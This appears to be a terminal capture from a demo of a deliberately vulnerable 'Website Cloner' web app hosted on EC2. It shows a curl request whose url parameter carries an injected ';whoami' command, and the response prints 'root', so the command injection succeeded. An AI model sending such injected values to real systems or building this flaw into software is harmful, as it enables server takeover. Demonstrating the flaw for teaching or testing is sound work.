 ❯ curl "http://ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Bwhoami"
<!DOCTYPE html>
<html lang="en">
<head>
<title>ECS Demo 1!</title>
</head>
<body>
<h1>Website Cloner</h1>
<div>
<h2>Clone URL</h2>
<form  method="get">
<label for="url">Url:</label><br>
<input type="text" id="url" name="url"><br>
<button>Submit</button>
</form>
</div>
<p>;whoami</p>
<p>root
</p>
</body>